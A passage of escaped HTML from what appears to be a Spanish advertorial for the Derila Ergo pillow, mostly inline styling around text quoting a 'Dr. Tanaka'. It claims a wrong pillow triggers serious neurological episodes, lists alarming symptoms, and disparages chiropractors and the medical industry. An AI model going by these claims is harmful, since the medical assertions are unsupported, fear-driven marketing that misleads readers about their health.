rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 